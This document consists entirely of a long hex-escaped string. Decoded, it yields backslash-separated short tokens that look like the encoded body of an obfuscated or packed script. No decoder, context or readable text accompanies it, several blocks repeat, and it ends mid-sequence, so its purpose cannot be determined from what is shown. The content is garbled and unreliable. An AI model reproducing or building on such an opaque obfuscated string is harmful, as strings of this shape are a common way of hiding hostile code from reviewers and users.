\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35